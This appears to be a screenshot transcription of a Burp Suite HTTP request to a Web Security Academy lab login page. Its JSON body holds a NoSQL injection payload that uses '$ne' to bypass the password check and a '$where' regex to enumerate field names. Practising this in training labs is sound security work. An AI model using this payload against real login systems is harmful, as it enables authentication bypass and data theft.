 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host:
0a54008603a415c793c0ce09008a00e0.web-security-academy
.net
3 Cookie: session=Y1sJJliEbdK2GD4XV9BO7GZeA3NGXcfF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net/login
9 Content-Type: application/json
10 Content-Length: 94
11 Origin:
https://0a54008603a415c793c0ce09008a00e0.web-security
-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"Object.keys(this)[0].match('^.{0}a.*')"
}